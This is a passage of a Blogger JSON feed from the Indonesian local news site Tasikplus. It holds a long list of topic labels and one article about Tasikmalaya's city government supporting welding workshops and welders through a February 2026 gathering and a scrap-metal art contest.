PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/-\/Bisnis?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/search\/label\/Bisnis"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/-\/Bisnis\/-\/Bisnis?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"50"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7304465249428832716"},"published":{"$t":"2026-01-16T14:23:45.233+07:00"},"updated":{"$t":"2026-01-16T14:24:59.239+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dorong Bengkel Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kolaborasi KBLI Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naik Kelas Juru Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkot Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMenyertai langkah di awal tahun 2026. Pemkot Tasikmalaya, Jawa Barat, melalui Dinas Koperasi Indag UMKM, akan memasilitasi kegiatan Silaturahmi Pengusaha Bengkel Las dan Juru Las di Kota Tasikmalaya dan sekitarnya.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu berkolaborasi dengan KBLI (Komunitas Bengkel Las Indonesia) \u0026amp; Keluarga Alumni Universitas Jenderal Soedirman KAUNSOED Priangan Timur. Rencana penyelenggaraannya, Rabu (4\/2\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDimulai jam 09.00 WIB, di Gedung PPIK Jl.Letjen Mashudi - Cibeureum, Kota Tasikmalaya. Dalam even akan juga antara lain dimeriahkan lomba berkarya daur ulang besi terbaik. Untuk hasil karya yang terkumpul akan dipoles lalu dipajang pada display produk UMKM yang dijual bebas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasar catatan, aktivitas produksi perbengkelan las ini selain merebak di wilayah Tasik Kota dan sekitarnya, pun ramai di Kab. Garut, Ciamis, dan Kabupaten Pangandaran. Sejak lama mereka dikenal menguasai skill welding yang diwarisi turun-temurun. Malah, tak sedikit bermula dari bengkel las depan rumah, kini banyak yang sudah buka toko besi megah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari keterangan rencana kegiatan yang akan dimeriahkan Lomba Seni Daur Ulang Besi Bekas hasil karya bengkel las dan juru las terpilih, akan dinobatkan menjadi penghasil karya terbaik dengan hadiah menarik oleh Wali Kota Tasikmalaya, Viman Alfarizi Ramadhan ST MBA\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Potensi skill SDM bidang pengelasan di Tasik, sudah terbilang baik. Oleh karena itu saya ingin menggedor hati para pengusaha dan pekerja bengkel las, untuk segera memasarkan jasa dan meningkatkan skill \u003Ci\u003EUrang Tasik\u003C\/i\u003E\u0026nbsp;agar bisa menghasilkan produk lokal,\" ujar Viman saat jamuan makan siang bersama tim penyelenggara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, pernyataan Kadis Koperasi Indag (Koperindag) MKM, Sofian Zaenal Mutaqien S.STP MSi, saat meninjau lokasi kegiatan di Gedung PPIK Kota Tasik, di acara nanti juga akan dideklarasikan \u003Ci\u003EWelder Club Tasik\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hanya dengan foto KTP, sudah bisa bergabung bersilaturahmi sambil berbagi pengalaman,\" imbuh Ramdhan, kabid Industri Dinas Koperindag UMKM yang selama ini mendukung kinerja bengkel las.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekjen KBLI, Nirwan Lesmana, cukup mengapresiasi support pemkot. Ia pun mengajak kalangannya memanfaatkan, ikut ajang ini. \"Jangan tunggu semuanya siap untuk melangkah. Kobar api besar selalu dimulai dari percik api kecil yang barokah,\" kata Nirwan berapi-api dengan semangat baja. \u003Ci\u003Ered\/nl\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7304465249428832716\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html","title":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih 